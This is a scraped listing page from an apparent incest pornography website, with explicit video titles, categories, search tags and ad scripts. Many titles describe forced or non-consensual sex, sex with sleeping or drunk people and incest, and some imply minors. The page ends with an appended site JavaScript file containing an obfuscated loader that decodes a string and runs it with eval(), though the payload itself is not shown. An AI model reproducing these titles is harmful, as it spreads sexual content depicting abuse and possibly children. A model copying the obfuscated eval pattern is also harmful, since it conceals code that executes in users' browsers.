                        <div class="thumb">
                            <a href="/en/video/2705852732106874616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93fc01ef8" src="/thumbs/616/2705852732106874616_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">Not mother &amp; daughter DICK FLASH. ( They both Look )  #31</span>
                                <span class="thumb-extra">0 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7161781076993049374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg"/>
                                    <span class="thumb-info">5:23</span>
                                </div>
                                <span class="thumb-desc">witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</span>
                                <span class="thumb-extra">0 11.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2743816195311989900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2613fe4ad288f48c" src="/thumbs/900/2743816195311989900_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">incezt - real asian mother and son hidden face incezt - lesbian incest cartoon porn - the croward family porn</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894128281989/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751012a5985" src="/thumbs/989/1892856894128281989_0.jpg"/>
                                    <span class="thumb-info">4:44</span>
                                </div>
                                <span class="thumb-desc">mother &amp; son&#039;s best friend</span>
                                <span class="thumb-extra">0 19.10.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640422433712/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Son Forced His Mom and Fucked</span>
                                <span class="thumb-extra">0 11.12.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546958299844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25191be72c4" src="/thumbs/844/1426482546958299844_0.jpg"/>
                                    <span class="thumb-info">10:35</span>
                                </div>
                                <span class="thumb-desc">Indian Mother fucked by her lover</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733877003629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Sexy Mom and Son</span>
                                <span class="thumb-extra">0 25.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/499071901827511642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">russian xxx with real incest involving hot girls and wives.</span>
                                <span class="thumb-extra">0 4.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548723349172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251faf2f6b4" src="/thumbs/172/1426482548723349172_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Cum inside sleeping ally s daughter and virtual sex daddy Alyssa Gets Her</span>
                                <span class="thumb-extra">0 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733692897504/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99e48e8e0" src="/thumbs/504/2705852733692897504_0.jpg"/>
                                    <span class="thumb-info">11:10</span>
                                </div>
                                <span class="thumb-desc">We make a family Porno part 2</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639729781951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">real mom</span>
                                <span class="thumb-extra">0 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733953551565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9add22ccd" src="/thumbs/565/2705852733953551565_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Hot mature mother fucked by young not her son</span>
                                <span class="thumb-extra">0 16.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2004463329627912152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bd148c737c4b7d8" src="/thumbs/152/2004463329627912152_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">South Indian Mother Lets Her Son Jerk Off Then Fuck Her (Tamil)</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639116022710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg"/>
                                    <span class="thumb-info">11:26</span>
                                </div>
                                <span class="thumb-desc">mother son sex</span>
                                <span class="thumb-extra">0 12.07.2016</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638854473053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108b2a855d" src="/thumbs/53/3824942638854473053_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">Son Takes What His Mom Won&#039;t Give Him - Extended Preview</span>
                                <span class="thumb-extra">0 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5723539537818522804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f6e18e2919394b4" src="/thumbs/804/5723539537818522804_0.jpg"/>
                                    <span class="thumb-info">1:44</span>
                                </div>
                                <span class="thumb-desc">incezt - real dad-daughter homemade  2 - sex scandal british royal family - anal porn family</span>
                                <span class="thumb-extra">0 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732837656296/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96b4ef6e8" src="/thumbs/296/2705852732837656296_0.jpg"/>
                                    <span class="thumb-info">10:28</span>
                                </div>
                                <span class="thumb-desc">All the boys here suck DICK..just like DADDY</span>
                                <span class="thumb-extra">0 17.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8614725792420756457/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">insext father mother and daughter 01089 - french family porn - big family sex kaanian</span>
                                <span class="thumb-extra">0 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640629760104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f4fb4068" src="/thumbs/104/3824942640629760104_0.jpg"/>
                                    <span class="thumb-info">11:18</span>
                                </div>
                                <span class="thumb-desc">Dads pick up mother and daughter</span>
                                <span class="thumb-extra">0 6.03.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/search//UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/2/" target="_self">2</a><a href="/en/search//UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/3/" target="_self">3</a><a href="/en/search//UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/4/" target="_self">4</a><a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
    
   
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/eW9nYQ/" target="_self" title="yoga">yoga</a>  <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad">asian dad</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced">japanese mother forced</a>  <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy">My dad cum inside my pussy</a>  <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk">passed out drunk</a>  <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos">Tamil aunty porn videos</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera">real sister hidden camera</a>  <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens">russian teens</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie">dirty talk mom creampie</a>  <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young">Indian old young</a>  <a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur">Small boy fuck mom voyeur</a>  <a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn">old man forced porn</a>  <a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies">korean son forced mom full movies</a>  <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies">Vintage Taboo full movies</a>  <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality">Real mom son amateur Homemade reality</a>  <a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation">Couple orgasm compilation</a>  <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation">creampie compilation</a>  
                </div>    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © incestpornhere.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4037a10607664759aa1c6324852e25dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://incestpornhere.com/js/3u0PYVYzkP6hNkOWOO1X7k04.js
body_size: 23433
content:
function rpurknpf(pmjhxxx){var znhxkk='Z';var ckfszbqwqf='A';var enqhgqpwyx=[];var ocunylmd=new RegExp('['+ckfszbqwqf+'-'+znhxkk+']');var boctwddywq=pmjhxxx.split(ocunylmd);for(var i=0;i<boctwddywq.length;i++){enqhgqpwyx.push(String.fromCharCode(parseInt(boctwddywq[i],21)/(65)));}eval(enqhgqpwyx.splice(1,enqhgqpwyx.length).join(''));}rpurknpf('[base64]'); 
     